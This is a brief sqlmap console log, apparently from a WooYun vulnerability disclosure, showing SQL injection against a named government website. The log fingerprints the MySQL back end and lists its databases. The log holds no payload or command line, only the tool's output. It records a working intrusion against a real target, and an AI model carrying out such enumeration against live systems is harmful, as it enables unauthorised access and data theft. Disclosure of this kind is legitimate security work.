 Sqlmap 1.0
[17:29:46] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[17:29:46] [INFO] fetching database names
[17:29:46] [INFO] fetching number of databases
[17:29:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:29:46] [INFO] retrieved:
[17:29:46] [WARNING] reflective value(s) found and filtering out
3
[17:29:51] [INFO] retrieved: information_schema
[17:31:22] [INFO] retrieved: dq
[17:31:42] [INFO] retrieved: test
available databases [3]:
[*] dq
[*] information_schema
[*] test
[17:32:05] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\www.dqhr.gov.cn'
[*] shutting down at 17:32:05
C:\Python27\sqlmap1.0>
www.wooyun.org